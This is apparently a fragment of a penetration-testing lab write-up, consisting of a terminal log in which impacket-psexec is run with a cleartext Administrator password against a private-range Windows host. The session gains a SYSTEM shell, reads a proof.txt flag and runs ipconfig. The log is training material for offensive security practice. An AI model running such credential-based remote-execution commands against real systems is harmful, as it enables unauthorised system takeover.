 └─$ impacket-psexec Administrator:Pusht4k@192.168.186.99
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on 192.168.186.99.....
[*] Found writable share ADMIN$
[*] Uploading file EDyayJMc.exe
[*] Opening SVCManager on 192.168.186.99.....
[*] Creating service tPpV on 192.168.186.99.....
[*] Starting service tPpV.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.18362.1016]
(c) 2019 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32> cd C:\Users\Administrator\Desktop

C:\Users\Administrator\Desktop> dir
 Volume in drive C has no label.
 Volume Serial Number is 9451-68F7

 Directory of C:\Users\Administrator\Desktop

04/14/2022  05:05 AM    <DIR>          .
04/14/2022  05:05 AM    <DIR>          ..
09/15/2026  06:25 AM                34 proof.txt
               1 File(s)             34 bytes
               2 Dir(s)   7,641,882,624 bytes free

C:\Users\Administrator\Desktop> type proof.txt
ae1bc82dded19ec6bbe676361f2105c4

C:\Users\Administrator\Desktop> ipconfig

Windows IP Configuration


Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.186.99
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.186.254